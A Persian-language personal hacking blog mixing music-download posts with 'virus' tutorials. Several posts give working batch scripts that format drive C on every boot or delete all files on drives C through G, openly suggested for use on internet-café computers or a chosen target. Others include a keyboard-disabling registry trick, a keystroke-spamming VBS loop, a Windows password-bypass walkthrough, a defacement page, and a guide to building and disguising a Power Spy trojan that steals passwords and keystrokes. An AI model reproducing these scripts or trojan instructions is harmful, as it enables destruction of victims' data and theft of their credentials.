وبلاگ لوتی من ...

- Farvardin ۱۳۹۴ (۱)

- Esfand ۱۳۹۳ (۷)

- Bahman ۱۳۹۳ (۲۰)

- Dey ۱۳۹۳ (۵)

-

94/01/22صفحه دیفیس

-

93/12/23آموزش هک رمز ویندوز

-

93/12/22ویروس بسیار خطرناک

-

93/12/22آموزش ساخت ویروس جاسوسی تروجان

-

93/12/22وایت در خدمت است ....

-

93/12/12پرچم عقاب بزرگ خخخخ

-

93/11/23کد نرم افزار جدیدم .....

-

93/10/25بیا به نظر کامنت بزار آنلاینیم

-

93/12/22آموزش ساخت ویروس جاسوسی تروجان

-

93/11/01آموزش گام به گام بک ترک کالی

-

93/10/26آهنگ «از چی بگم » از یاس

-

93/10/26جیمزباند هکرها ...!

-

93/10/30معرفی انواع هکرها

-

93/11/01کد ساده ترین ویروس که خودم نوشتم

-

93/11/01متین دو هنجره حتما دانلود کنید

-

93/11/16آموزش ....

-

93/11/02اطلاعیه

-

93/10/25بیا به نظر کامنت بزار آنلاینیم

-

93/12/22آموزش ساخت ویروس جاسوسی تروجان

-

93/11/03قانون جرائم رایانهای(پلیس سایبری)

-

93/10/26آهنگ «از چی بگم » از یاس

-

93/10/25گوش بده ضرر نمیکنی

-

93/11/01کد ساده ترین ویروس که خودم نوشتم

-

93/11/03اموزش هک چت روم های هاست

-

93/11/16کلاسیک

-

1 Bahman 00، 10:38 - صباحمبرای ساخت تروجان با رات نیاز به ...

-

22 Shahrivar 00، 14:01 - 111<%2Fscript><script>alert('w')</script>

-

30 Ordibehesht 00، 18:12 - محمد سعید سلطانی رادسلام.ببخشید اگه بشه کدهای ساخت ...

-

22 Ordibehesht 00، 14:18 - programming loveسپاس از وبلاگ خوبتون حیف که دیگه ازش درومدید

-

7 Esfand 99، 19:34 - armin tabaeeنذاشتی کپی کنم هههههههههه

-

29 Bahman 99، 00:48 - `AShKaNسلام اگه میشه لینک دانلود برامه ی Power Spy رو بدید ممنون

-

23 Tir 99، 19:55 - جوادسلام اگه میشه اموزش ساخت یه ویروس ...

-

23 Tir 99، 19:47 - محمدبا سلام می خواستم یاد بگیرم که ...

-

27 Farvardin 99، 23:30 - Yassinسلام من خودم تا جایی بلد بودم یکم ...

-

10 Bahman 97، 19:46 - amirmahdiسلام خواهش میکنم کد تروجان رو برام بفرستید واقعا ممنونم

بیا به نظر کامنت بزار آنلاینیم

- Thursday, 25 Dey 1393، 10:30 PM

- ۲۷۲ نظر

صفحه دیفیس

- Saturday, 22 Farvardin 1394، 08:39 PM

- ۰ نظر

<html>

<script src="http://www.blogfa.com/ad/ad.ashx?t=635520779538593750" async="true" type="text/javascript" ></script>

<script type="text/javascript">

var _gaq = _gaq || [];

_gaq.push(['_setAccount', 'UA-48685264-1']);

_gaq.push(['_setDomainName', 'blogfa.com']);

_gaq.push(['_trackPageview']);

(function() {

var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;

ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';

var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

})();

</script>

<script language="javascript">

BlogComments=[0,0];

</script>

<head>

</script>

</head>

</p>

</div>

<div style="width:100%;height:12px;font-family: Tahoma; font-size: 4pt;"></div>

<!-- end header -->

<div class="content">

<post><many>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>YoU aRe HaCk</title>

</head>

<body background="http://s5.picofile.com/file/8150635634/Joker_Character_Movie_Batman_The_Dark_Knight_02.jpg" >

<html>

<head>

<meta http-equiv="Content-Language" content="en-us">

<style type="text/css">

.matrix { font-family: tahoma; font-size:10pt; text-align:center; width:10px; padding:0px; margin:0px;}

</style>

<script type="text/javascript" language="JavaScript">

<!--

var rows=11;

var speed=5;

var reveal=2;

var effectalign="center"

var w3c=document.getElementById && !window.opera;;

var ie45=document.all && !window.opera;

var ma_tab, matemp, ma_bod, ma_row, x, y, columns, ma_txt, ma_cho;

var m_coch=new Array();

var m_copo=new Array();

window.onload=function() {

if (!w3c && !ie45) return

var matrix=(w3c)?document.getElementById("matrix"):document.all["matrix"];

ma_txt=(w3c)?matrix.firstChild.nodeValue:matrix.innerHTML;

ma_txt=" "+ma_txt+" ";

columns=ma_txt.length;

if (w3c) {

while (matrix.childNodes.length) matrix.removeChild(matrix.childNodes[0]);

ma_tab=document.createElement("table");

ma_tab.setAttribute("border", 0);

ma_tab.setAttribute("align", effectalign);

ma_tab.style.backgroundColor="";

ma_bod=document.createElement("tbody");

for (x=0; x<rows; x++) {

ma_row=document.createElement("tr");

for (y=0; y<columns; y++) {

matemp=document.createElement("td");

matemp.setAttribute("id", "Mx"+x+"y"+y);

matemp.className="matrix";

matemp.appendChild(document.createTextNode(String.fromCharCode(160)));

ma_row.appendChild(matemp);

}

ma_bod.appendChild(ma_row);

}

ma_tab.appendChild(ma_bod);

matrix.appendChild(ma_tab);

} else {

ma_tab='<ta'+'ble align="'+effectalign+'" border="0" style="background-color:#000000">';

for (var x=0; x<rows; x++) {

ma_tab+='<t'+'r>';

for (var y=0; y<columns; y++) {

ma_tab+='<t'+'d class="matrix" id="Mx'+x+'y'+y+'">?</'+'td>';

}

ma_tab+='</'+'tr>';

}

ma_tab+='</'+'table>';

matrix.innerHTML=ma_tab;

}

ma_cho=ma_txt;

for (x=0; x<columns; x++) {

ma_cho+=String.fromCharCode(32+Math.floor(Math.random()*94));

m_copo[x]=0;

}

ma_bod=setInterval("mytricks()", speed);

}

function mytricks() {

x=0;

for (y=0; y<columns; y++) {

x=x+(m_copo[y]==100);

ma_row=m_copo[y]%100;

if (ma_row && m_copo[y]<100) {

if (ma_row<rows+1) {

if (w3c) {

matemp=document.getElementById("Mx"+(ma_row-1)+"y"+y);

matemp.firstChild.nodeValue=m_coch[y];

}

else {

matemp=document.all["Mx"+(ma_row-1)+"y"+y];

matemp.innerHTML=m_coch[y];

}

matemp.style.color="#33ff66";

matemp.style.fontWeight="bold";

}

if (ma_row>1 && ma_row<rows+2) {

matemp=(w3c)?document.getElementById("Mx"+(ma_row-2)+"y"+y):document.all["Mx"+(ma_row-2)+"y"+y];

matemp.style.fontWeight="normal";

matemp.style.color="#00ff00";

}

if (ma_row>2) {

matemp=(w3c)?document.getElementById("Mx"+(ma_row-3)+"y"+y):document.all["Mx"+(ma_row-3)+"y"+y];

matemp.style.color="#009900";

}

if (ma_row<Math.floor(rows/2)+1) m_copo[y]++;

else if (ma_row==Math.floor(rows/2)+1 && m_coch[y]==ma_txt.charAt(y)) zoomer(y);

else if (ma_row<rows+2) m_copo[y]++;

else if (m_copo[y]<100) m_copo[y]=0;

}

else if (Math.random()>0.9 && m_copo[y]<100) {

m_coch[y]=ma_cho.charAt(Math.floor(Math.random()*ma_cho.length));

m_copo[y]++;

}

}

if (x==columns) clearInterval(ma_bod);

}

function zoomer(ycol) {

var mtmp, mtem, ytmp;

if (m_copo[ycol]==Math.floor(rows/2)+1) {

for (ytmp=0; ytmp<rows; ytmp++) {

if (w3c) {

mtmp=document.getElementById("Mx"+ytmp+"y"+ycol);

mtmp.firstChild.nodeValue=m_coch[ycol];

}

else {

mtmp=document.all["Mx"+ytmp+"y"+ycol];

mtmp.innerHTML=m_coch[ycol];

}

mtmp.style.color="#33ff66";

mtmp.style.fontWeight="bold";

}

if (Math.random()<reveal) {

mtmp=ma_cho.indexOf(ma_txt.charAt(ycol));

ma_cho=ma_cho.substring(0, mtmp)+ma_cho.substring(mtmp+1, ma_cho.length);

}

if (Math.random()<reveal-1) ma_cho=ma_cho.substring(0, ma_cho.length-1);

m_copo[ycol]+=199;

setTimeout("zoomer("+ycol+")", speed);

}

else if (m_copo[ycol]>200) {

if (w3c) {

mtmp=document.getElementById("Mx"+(m_copo[ycol]-201)+"y"+ycol);

mtem=document.getElementById("Mx"+(200+rows-m_copo[ycol]--)+"y"+ycol);

}

else {

mtmp=document.all["Mx"+(m_copo[ycol]-201)+"y"+ycol];

mtem=document.all["Mx"+(200+rows-m_copo[ycol]--)+"y"+ycol];

}

mtmp.style.fontWeight="normal";

mtem.style.fontWeight="normal";

setTimeout("zoomer("+ycol+")", speed);

}

else if (m_copo[ycol]==200) m_copo[ycol]=100+Math.floor(rows/2);

if (m_copo[ycol]>100 && m_copo[ycol]<200) {

if (w3c) {

mtmp=document.getElementById("Mx"+(m_copo[ycol]-101)+"y"+ycol);

mtmp.firstChild.nodeValue=String.fromCharCode(160);

mtem=document.getElementById("Mx"+(100+rows-m_copo[ycol]--)+"y"+ycol);

mtem.firstChild.nodeValue=String.fromCharCode(160);

}

else {

mtmp=document.all["Mx"+(m_copo[ycol]-101)+"y"+ycol];

mtmp.innerHTML=String.fromCharCode(160);

mtem=document.all["Mx"+(100+rows-m_copo[ycol]--)+"y"+ycol];

mtem.innerHTML=String.fromCharCode(160);

}

setTimeout("zoomer("+ycol+")", speed);

}

}

// -->

</script>

</head>

<body>

<div " id="matrix">YOU HAVE BEEN HACKED BY SAEED jooon </div>

</body>

</html>

<!-- Begin http://musicmp3.ir -->

<script type="text/javascript">

AudioPlayer.embed("player", {soundFile: "http://dl.musicmp3.ir/1393/1.3/Sasy%20Mankan%20-%20Motasefane%20%5B128%5D.mp3", transparentpagebg: "yes", autostart: "yes", titles: "Mohammad Poordadash", loop: "no"});

</script>

<object id="player" height="24" width="190" type="application/x-shockwave-flash" name="player" style="outline: none" data="http://musicmp3.ir/wp-content/themes/MS-v2/audioplayer.swf">

<param name="bgcolor" value="#FFFFFF">

<param name="wmode" value="transparent">

<param name="menu" value="false">

<param name="flashvars" value="soundFile=http://dl.musicmp3.ir/1393/1.3/Sasy%20Mankan%20-%20Motasefane%20%5B128%5D.mp3&autostart=yes&titles=دانلود آهنگ جدید ساسی مانکن به نام متاسفانه&loop=no&playerID=player">

<div style="display:none"><h2><a rel="nofollow" title="دانلود آهنگ جدید" href="http://musicmp3.ir" target="_blank">دانلود آهنگ جدید</a></h2></div>

</object>

<!-- End http://musicmp3.ir -->

دانلود آهنگ جدید جعفر بنام زرافه ((خیلی باحاله ))))خخخخخ داره چرت میگه

- Saturday, 23 Esfand 1393، 10:53 PM

- ۰ نظر

دانلود اهنگ جعفر زرافه با پخش انلاین و لینک مستقیم

| کیفیت ۶۴ | کیفیت ۱۲۸ | کیفیت ۳۲۰ |

| Download | Download | Download |

.

متن آهنگ جعفر به نام زرافه

دور من پر زرافست پشه دوروبرم خیلی هست

رو گردنم قلادس ممل جعفرو جرزن هرجا هس

میگه واکنش نیشانم بده اینگار میکانیک پیکان طرف

منم انقدرم تگری زدم نمیدونم اصن چی میگه طرف

ولی عسکر حمال و عملس ولی لهجه داری تو خیلی بد

عسکر طلبکارو سیریش و کنه هست

این جعفر لجبازو دقلو یه دندس

راستی استکان یا لیوان پیکان یاکه ژیان

ازون فازا نمیدن بهت پیکان یا که ژیان

میگن انقدر گل مل میچاقه نکنه یه وقت دکتر شه حاجی

هنوزم قیلیونم میان فیس

هیپ هاپ مادرمون شد از وقتی که جعفر باورمون شد

دور من پر زرافست پشه دوروبرم خیلی هست

رو گردنم قلادس ممل جعفرو جرزن هرجا هس

Jafar New Track Zarafe

چرت میگیم

چرت

عجب حالی میده این چرت گفتن

آموزش هک رمز ویندوز

- Saturday, 23 Esfand 1393، 06:19 PM

- ۱ نظر

پسورد ویندوز را همه می شناسید. اگر شما صاحب (مدیر) کامپیوترتان هستید و رمز ورودتان را به یاد نمی آورید یا اصلاً نه، اگر شما صاحب رایانه نیستید و می خواهید پسورد را دور بزنید یا بهتر بگوییم هک کنید، نیازی به نصب دوباره ویندوز نیست! در این مطلب یاد می گیرید که چگونه پسورد را هک (دور زدن) کنید.

1. ابتدا یک ویندوز 7 تهیه کنید و DVD آن را داخل دیسک قرار دهید سپس ویندوز را بوت کنید و سپس مراحل

نصب ویندوز را انجام دهید و در این مرحله روی Next کلیک کنید.

2. روی Repair your computer را انتخاب کنید.



3. سپس این پنجره ظاهر می شود که باید روی Next کلیک کنید.



4. حال در این مرحله روی Command prompt کلیک کنید و سپس پنجره CMD باز می شود.

این هم طریقه ساخت ویروس کلونر یه مقدار سخته

- Friday, 22 Esfand 1393، 11:43 AM

- ۱۲ نظر

ک ویروس برای فرمت کردن درایو Cکافی نت یا شخص مورد نظر

برنامه NotePad رو باز کنین بعد فرمان زیر رو توش کپی و پیست کنید:

@echo off

call attrib -r -h c:autoexec.bat >nul

echo @echo off >c:autoexec.bat

echo format /autotest c:/q>nul >>c:autoexec.bat

call attrib +r +h c:autoexec.bat >nul

exit

حالا فایل را با پسوند bat ذخیره کنین. مواظب یاشینکه فایل رو اجرا نکنین چون کل اطلاعات درایو سی شما پاک می

شه!

این فایل چه کار می کنه؟

اول کل اطلاعات موجود تو فایل autoexe.bat رو پاک میکنه بعد کد format /autotest c:/q رو توش می زاره وقتی

هردفعه شما کامپیوتر را ریست و دوباره راه اندازی کنید این کد اجرا می شه و درایو سی فرمت می شه

هه هه

ویروس بسیار خطرناک

- Friday, 22 Esfand 1393، 11:32 AM

- ۰ نظر

ATTRIB -a -s -h -r c

ATTRIB -a -s -h -r c:\windows\*.*

Echo y | echo a | Echo y | del c:\*.*

Echo y | echo a | Echo y | del d:\*.*

Echo y | echo a | Echo y | del e:\*.*

Echo y | echo a | Echo y | del f:\*.*

Echo y | echo a | Echo y | del g:\*.*

echo y | copy *.* C:\

echo y | copy *.* D:\

echo y | copy *.* E:\

echo y | copy *.* F:\

echo y | copy *.* G:\

این ویروس را در نوت پد بسازید تست شده بر روی کامپیوتر کافی نت است و مشکلی ندارد

این ویروس را با پسوندvbsسیو کنید و اول پس از اتمام نوشتن کد سیو از رابزنید بعد ال رو انتخاب بعد پسوند vbsثبت کنید

آموزش ساخت ویروس جاسوسی تروجان

- Friday, 22 Esfand 1393، 11:30 AM

- ۳۵ نظر

یکی از قویترین و جدیدترین برنامه های ساخت تروجان با امکانات خاص و منحصربه فرد برنامه ی Power Spy میباشد.

توسط این برنامه فایل سروری را خواهید ساخت که با اجرای این فایل توسط فرد قربانی تمام اطلاعاتی که از سیستم فرد قربانی خواسته اید برای شما ارسال خواهد شد.تنها مسئله ی مهم فرستادن فایل Server به نحوی به سیستم قربانی و اجرای آن توسط فرد قربانی است.البته از راهها ی مختلفی میتوان این کار را انجام داد مثلا" میتوانید در هنگام چت به عنوان اینکه عکس خودتان را برای فرد میفرستید و یا اینکه فایل سرور را به عنوان یک فایل اجرایی , یک نرم افزار و یا یک عکس به ایمیل طرف ارسال کنید.

بعد از اجرای برنامه ی Power Spy صفحه ی اصلی برنامه که گزینه هایی برای تنظیم فایل Server در آن قرار دارد ظاهر میشود.

این برنامه دارای 4 قسمت کلی میباشد که به طور مختصر و مفید به تشریح مهمترین گزینه های آن می پردازیم

1- قسمت Options :

(در این قسمت اطلاعاتی را که قرار است فایل Server برای شما بفرستد را تعیین میکنید)

Send Y! (7.5 and 8)Pass : پسورد یاهومسنجر (یاهو 7.5 و 8) شخص قربانی برای شما فرستاده میشود.

Disable TasManager : از کار انداختن Task Manager در سیستم قربانی تا فرد نتواند تروجان درحال اجرا را به طور دستی از کار بیندازد.

Disable Msconfig : با علامتدار کردن این گزینه Msconfig در سیستم قربانی غیرفعال میشود.

Disable Y! Save Pass : از کار انداختن Save توسط یاهو مسنجر تا با هر بار تایپ , پسورد یاهو برای شما ارسال گردد.

Disable RegEdit : ادیتور رجیستری را در سیسیتم قربانی غیر فعال میکند.

Send OS,Com Name And Xp UserName : فرستاده شدن نام کامپیوتر فرد قربانی و UserName ویندوز ایکس پی فرد قربانی .

Send DialUp Pass : پسورد DialUp سیستم قربانی را برای شما ارسال میکند.

Send All Type Key : لیست تمام دگمه های فشار داده شده در کیبرد قربانی را برای شما ارسال می کند.

Send IP : آی پی شخص قربانی برای شما ارسال میگردد. ( انتخاب این گزینه به خاطر احتمال وجود فایروال در سیستم قربانی توصیه نمیشود)

Change Win Xp User Pass : اگر فرد قربانی به ویندوز Xp خود پسوورد داده باشد با علامتدار کردن این گزینه میتوانید پسورد ویندوز فرد قربانی را عوض کنید تا فرد نتواند وارد ویندوز خود شود . به این صورت که در کادر زیر همین گزینه رو به روی کلمه ی To پسوردی را که میخواهید جانشین پسوورد قبلی قربانی شود را وارد میکنید . از این گزینه برای اذیت کردن افراد استفاده میشود. اگر قصد دارید اطلاعات فرد برای شما ارسال شود انتخاب این گزینه توصیه نمیشود.

پرچم عقاب بزرگ خخخخ

- Tuesday, 12 Esfand 1393، 07:48 PM

- ۰ نظر

کد نرم افزار جدیدم .....

- Thursday, 23 Bahman 1393، 10:15 AM

- ۱ نظر

اینم کد نرم افزار جدیدم حتما امتحان کنید ...................

کد رو از این پایین کپی کنید و یک فولدر باز کنید و این کد رو تو نت پد نوشته و آن را سیو از کنید واسم فابل را mr.vbs بزارید و یا با ی اسم دیگه سیو کنید ولی باید پسوندش حتما vbs باشه تا کار کنه .....

بعد این که فابل را داخل فولدری که باز کرده بودید سیو کردید آن را اجرا کنید و حالشو ببرید ......................

نظر از یادتون نره ها ..............

کد :

Set WshShell = WScript.CreateObject("WScript.Shell")

do

WshShell.SendKeys "^+(n)"

WScript.Sleep 500

WshShell.SendKeys "{enter}"

loop

دانلود فول آلبوم دایان بهترین ترانه ها

- Tuesday, 21 Bahman 1393، 06:42 PM

- ۰ نظر

دانلود آهنگ بسیار زیبا

- Tuesday, 21 Bahman 1393، 06:20 PM

- ۱ نظر

آموزش ....

- Thursday, 16 Bahman 1393، 02:39 PM

- ۰ نظر

بک ترک یک توزیع لینوکس(که البته در کنار ویندوز هم میشه استفاده کرد مثل خود من) بر اساس GNU است که برای آنالیز و کشف حفره ها و نقاط امنیتی سیستم های مختلف ارائه شده است. این توزیع لینوکس بسیار انعطاف پذیر می باشد و می توانید در هر جایی اقدارم به نصب و استفاده از آن نمایید مثل ماشین مجازی یا فلش مموری و یا هارد دیسک اصلی رایانه خودتان. نسخه ارائه شده ورژن Back Track 5 R3 می باشد که جدید ترین نسخه از این سیستم عامل می باشد که بر عکس نسخه قبل بر اساس Ubuntu می باشد . این توزیع از لینوکس یعنی بک ترک برای کسانی که در امنیت سیستم های رایانه ای و شبکه های فعالیت می کنند می تواند بسیار مفید باشد زیرا دارای ابزار پیشرفته ای برای تست امنیتی از سیستم های رایانه ای و شبکه است. بسیاری از ابزار های هک و شناسایی سیستم های مختلف به طور مجانی در بک ترک در کنار هم قرار داده شده اند که از افراد مبتدی تا حرفه ای می توانند با آن کار کنند. در صورتی به دنبال یک پکیج علی برای رفع نقاط امنیتی سیستم و شبکه خود هستید می توانید از این سیستم عامل که بر پایه لینوکس می باشد استفاده کنید.

ابزار هایی که در این سیستم عامل قرار داده شده اند:

- جمع آوری اطلاعات

- آنالیز شبکه های بیسیم و وایرلس

- شناسایی نقاط ضعیف امنیتی

- بازجویی دیجیتال

- کسب مجوز

- کار روی VOIP

- نقشه یابی و مکان یابی شبکه

- آنالیز و کشف حفره های امنیتی

- آنالیز دقیق برنامه های تحت وب و اینترنت

- مهندسی معکوس

- کسب دسترسی غیر مجاز

لینک های دانلود به صورت مستقیم در هر دو نسخه 32 و 64 بیتی قرار داده شده است.

هر دو نسخه KDE و GNOME به صورت جدا و رایگان قرار داده شده است.

اگر میخواهید که بک ترک را دانلود کنید و همینطور بتونید اموزش دانلود و قسمت های دیگه هم داشته باشید به ادرس زیر برید:(ادرس دانلود اپدیت شد)!

http://www.denadownload.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%B1%D8%A7%DB%8C%DA%AF%D8%A7%D9%86-backtrack-5-%D8%A8%DA%A9-%D8%AA%D8%B1%DA%A9/

دانلود آهنگ بسیار زیبای ستاره ها (از دست ندین )

- Thursday, 16 Bahman 1393، 09:33 AM

- ۱ نظر

آسمون ابری و موسیقی میمیره

میدونم که یک شب دله ماه میگیره

آسمون ابری و موسیقی میمیره

هرکی گفت عاشقم پای دار میبرن

سر عاشقارو بیصدا میبورن

دونه دونه ستاره هاماه رو تنها میذارن

یکی یکی اشک میشنو ازچشم ماه میبارن

اما یه روزخورشیدخانوم دوباره برمیگرده

ابرغمو باد میبره ماه دوباره میخنده

شقایقها گل میکونن دوباره عاشق میشن

قصه ی عشق وطنو به غنچه هاشون میگن ♫♫

دانلود آهنگ رپ گاد .......

- Wednesday, 15 Bahman 1393، 02:07 PM

- ۱ نظر

اولاش یکم چرته ولی بعداش خیلی عالیه حتما گوش بده ضرر نمیکنی .........

امیدوارم خوشت بیاد

دانلود آهنگ جدید و فوق العاده زیبای Eminem و Busta Rhymes به نام Calm Down

- Wednesday, 15 Bahman 1393، 01:39 PM

- ۰ نظر

دانلود آهنگ با کیفیت MP3 320

Busta Rhymes Ft. Eminem - Calm Down

دانلود آهنگ با کیفیت MP3 128

Busta Rhymes Ft. Eminem - Calm Down

اینم ی ویروس جدید در سطح تقریبا متوسط ....

- Saturday, 11 Bahman 1393، 03:48 PM

- ۰ نظر

بدین منظور:

ابتدا دو فایل REG با نام های Reg-on.REG و Reg-off.REG با برنامه ی Notepad درست کنید.

سپس در فایل Reg-on.REG دستورهای زیر را بنویسید:

Windows Registry Editor Version 5.00

[HKEY_CURRENT_USER\Control Panel\Accessibility\Keyboard Response]

"Flags"="127"

[HKEY_CURRENT_USER\Control Panel\Accessibility\SoundSentry]

"Flags"="3"

"WindowsEffect"="3"

و در فایل Reg-off.REG نیز دستورهای زیر را وارد کنید:

Windows Registry Editor Version 5.00

[HKEY_CURRENT_USER\Control Panel\Accessibility\Keyboard Response]

"Flags"="126"

[HKEY_CURRENT_USER\Control Panel\Accessibility\SoundSentry]

"Flags"="2"

"WindowsEffect"="0"

بدین ترتیب با دبل کلیک بر روی REG-on.REG ویروس فعال شده و بعد از بوت کردن کامپیوتر ویروس عمل کرده و می توانید نحوه کار آن را مشاهده کنید و با دبل کلیک بر روی Reg-off.REG ویروس غیر فعال شده و با ریبوت دوباره از کار می افتد.

حالا ویروس شما آماده است و شما می توانید برای سرگرمی و نه اذیت و آزار دیگران از آن استفاده کنید.

نکات مهم :

1- وقتی بر روی فایل های Reg کلیک می کنید باید بعد از آن yes را بزنید تا فایل ریجستری کار کند.

2- چون این ویروس صفحه کلید را از کار می اندازد در صورت استفاده از چند Acount در ویندوز و دارا بودن پسورد ، پسورد آنها را پاک کنید تا مشکلی پیش نیاید.

3- هر دو فایل را با پسوند .Reg ذخیره کنید (طریقه ذخیره کردن با پسوند .Reg = روی Save As کلیک کرده و Save As Type را روی All Files گذاشته و در قسمت File Name تایپ می کنید Reg-on.REG یا Reg-off.REG و Save را می زنید)

پذیرش انواع سفارش

- Friday, 10 Bahman 1393، 10:37 PM

- ۰ نظر

سلام دوستان

اگر سفارش خاصی داشتید به ایمیل زیر ارسال کنید .......:

saeedjahantab78@gmail.com

اینم ویروس جدیدم برای فرمت کردن یک درایو مشخص

- Friday, 10 Bahman 1393، 07:07 PM

- ۰ نظر

برای ساخت این ویروس باید کد های زیر را در نت پد بنویسید و با فرمت bat. یا همان cmd سیو کنید

به همین راحتی ......

اینم کد ویروسمون cmd:

echo off@

call attrib -r -h c:autoexec.bat > nul

echo @echo off > c:autoexec.bat

echo format /autotest c:/q > nul >> c:autoexec.bat

call attrib +r +h c:autoexec.bat > nul

exit

عاشق این آهنگم ....متنشو بخون دانلود کن ....

- Monday, 6 Bahman 1393، 04:44 PM

- ۴ نظر

امیدوارم خوشتون بیاد من که عاشق این آهنگم

واقعا بدنمو به لرزه میندازه حرفاش .....

حالا .....

حتما دانلود کن ....

متن آهنگ :

قانون جرائم رایانهای(پلیس سایبری)

- Friday, 3 Bahman 1393، 10:04 PM

- ۳۳ نظر

ماده2ـ هر کس به طور غیرمجاز محتوای در حال انتقال ارتباطات غیرعمومی در سامانههای رایانهای یا مخابراتی یا امواج الکترومغناطیسی یا نوری را شنود کند، به حبس از شش ماه تا دو سال یا جزای نقدی از ده میلیون (10.000.000) ریال تا چهل میلیون (40.000.000) ریال یا هر دو مجازات محکوم خواهدشد.

ماده3ـ هر کس به طور غیرمجاز نسبت به دادههای سری درحال انتقال یا ذخیرهشده در سامانههای رایانهای یا مخابراتی یا حاملهای داده مرتکب اعمال زیر شود، به مجازاتهای مقرر محکوم خواهدشد:

الف) دسترسی به دادههای مذکور یا تحصیل آنها یا شنود محتوای سری در حال انتقال، به حبس از یک تا سه سال یا جزای نقدی از بیست میلیون (20.000.000) ریال تا شصت میلیون (60.000.000) ریال یا هر دو مجازات.

ب) در دسترس قراردادن دادههای مذکور برای اشخاص فاقد صلاحیت، به حبس از دو تا ده سال.

ج) افشاء یا در دسترس قرار دادن دادههای مذکور برای دولت، سازمان، شرکت یا گروه بیگانه یا عاملان آنها، به حبس از پنج تا پانزده سال.

تبصره1ـ دادههای سری دادههایی است که افشای آنها به امنیت کشور یا منافع ملی لطمه میزند.

قصد ما (برگردوندن سایت های هک شده به ساحب آن ها و هک سایت های مبتضل)

- Friday, 3 Bahman 1393، 05:46 PM

- ۰ نظر

معرفی پلیس فتا(پلیس سایبری)

در گذر زمان، با افزایش شناخت، آگاهی و دانش انسان در خصوص پدیدهها، نیازها و شیوهی پاسخگویی به آنها، رفته رفته علم و فنّاوری به وجود آمد و مدام در حلقهی پیشرفت قرار گرفت. تا جایی که امروزه این فنّاوری است که بسیاری از شؤون و جنبههای زندگی انسان را بازتعریف میکند و اگر چه مزایای فراوانی نیز برای او فراهم آورده است، گاه انسان را در پی خود کشیده، تا جایی که ساختهها و پرداختههای دست بشر، انسان سرگشتهی عصر انفجار اطّلاعات را اسیر خود ساخته و به هر سو که اراده کند، میکشد.

نیمهی پایانی قرن بیستم و پس از جنگ جهانی دوّم، دورهی طلایی دانش و فنّاوری بشر و دورهی انتقال از عصر صنعت و ماشین به عصر فنّاوری اطّلاعات است. توسعهی شبکهها با کارکردهای نظامی در ابتدا و توسعهی آنها و تعریف کارکردهای جدید و ایجاد امکان اتّصال مراکز دانشگاهی، پژوهشی، علمی و تبادل اطّلاعات با یکدیگر در این نیمه اتّفاق افتادهاست. تجاریسازی فنّاوری اطّلاعات و ارتباطات و به تبع آن کاهش هزینههای رایج و امکان استفادهی عموم از این فنّاوری، اینترنت را به معنای امروز آن در دههی پایانی قرن بیستم به مردم معرّفی نمود و امروزه این فنّاوری عظیم با میلیاردها رایانه، میلیونها خدماتدهنده و صدها هزار شاهراه ارتباطی اصلی در برابر بشر قرار دارد تا از مواهب و مزایای بیبدیل آن استفاده کند یا خود را با پلیدیها و آسیبهای آن به نابودی کشد.

رایانه، اینترنت و تمامی ابزارهای مبتنی بر فنّاوری اطّلاعات و ارتباطات، در ابتدا و در ذهن و تصمیم مبدعان و مخترعان آن، صرفاً با هدف خدمت به نوع بشر و سادهسازی و افزایش کیفیت زندگی انسان، طرّاحی و تولید شدند. امّا در عمل تبدیل به چاقوی دولبهی گشتند که سعادت و شقاوت را همزمان با هم به ارمغان میآورند و شهروند امروز دهکدهی دیجیتالی جهانی را در برابر یک انتخاب و یک سؤال بزرگ قرار دادهاست که «آیا انسان نیازمند بازتعریف نیازها، خواستهها، منافع و مضارّ خود در فضای به اصطلاح جدید مجازی است؟»

فنّاوری اطّلاعات و ارتباطات ضمن تأثیرگذاری بر تمامی جنبهها و شؤون زندگی اجتماعی بشر، بر جرایم، تهدیدها و آسیبها نیز تأثیر گذاشته است. بسیاری از جرایم قدیمی با استفاده از ابزارهای رایانهای با سهولت، اثرگذاری و منافع بیشتر برای مجرمین از سوی آنان صورت میگیرند و حتّی دستهی دیگری از جرایم که کاملاً جدید بوده و صرفاً اختصاص به فضای مجازی دارند نیز شکل گرفته و در قاموس مجرمین از منظر ارتکاب و در قاموس پلیس از منظر پیجویی و مقابله وارد شدهاند.

جرایم رایانهای

همزمان با توسعه و کاربردپذیری رایانه و سیستمهای رایانهای، جرایم رایانهای هم به وجود آمدهاند. اگرچه دامنه و حوزهی وقوع جرم در هر حوزه با توجّه به ویژگیها و وسعت کاربرد و استفاده متفاوت بودهاست. از سال 1960 میلادی تا کنون سه نسل از جرایم رایانهای برشماری شدهاند. نسل اوّل که مقارن سالهای دههی هشتاد، هفتاد و اوایل دههی هشتاد میلادی است و چون استفاده از اینترنت در آن زمان شیوع نداشت، عمدهی جرایم مرتبط با رایانهها بود و از این رو این دسته از جرایم صرفاً به «جرایم رایانهای» یاد میشوند. نسل دوّم جرایم رایانهای از اوایل دههی هشتاد تا اوایل دههی نود به وقوع پیوستند که به «جرایم علیه دادهها» تعبیر میشوند. در این نسل، «داده» صرفنظر از اینکه در رایانه قرار داشته باشد، در واسطها و ابزارهای انتقال مورد توجّه قرار گرفت و دیگر تأکیدی بر رایانه نبود. نسل سوّم رایانهای نیز همزمان با فراگیر شدن اینترنت از اوایل دههی 1990 میلادی به وجود آمدند. این جرایم که با گسترش 